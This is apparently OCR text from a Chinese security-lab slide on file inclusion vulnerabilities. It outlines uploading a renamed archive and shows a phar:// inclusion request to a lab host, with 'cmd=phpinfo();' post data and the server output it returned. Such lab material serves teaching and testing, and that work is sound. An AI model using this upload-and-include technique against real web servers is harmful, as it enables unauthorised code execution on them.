 文件包含漏洞
云演 让攻防更简单
02 利用方式
(1) 把一个文件进行压缩。
(2) 修改后缀名，然后上传。
(3) 包含上传后的文件即可。
Load URL
http:// 1:8111/lfi.php?file=phar://files/YumQHugSNDexcGR9.txt/
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace
Post data
cmd=phpinfo();
hello
PHP Version 5.5.9-1ubuntu4.17
php
System Linux 8c9dc612c048 4.13.0-37-generic #42~16.04.1-Ubuntu SMP Wed Mar 7
16:03:28 UTC 2018 x86_64
Build Date May 19 2016 19:05:33